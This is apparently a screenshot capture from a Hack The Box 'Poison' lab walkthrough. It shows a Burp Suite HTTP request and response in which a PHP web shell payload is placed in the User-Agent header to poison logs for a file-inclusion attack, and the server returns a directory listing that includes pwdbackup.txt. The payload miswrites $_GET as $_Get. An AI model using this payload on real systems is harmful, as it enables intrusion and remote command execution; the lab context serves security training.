 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /browse.php?file=listfiles.php HTTP/1.1
2 Host: poison.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_Get['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://poison.htb/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Mar 2025 14:55:25 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 192
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Array
11 (
12 [0] => .
13 [1] => ..
14 [2] => browse.php
15 [3] => index.php
16 [4] => info.php
17 [5] => ini.php
18 [6] => listfiles.php
19 [7] => phpinfo.php
20 [8] => pwdbackup.txt
21 )
22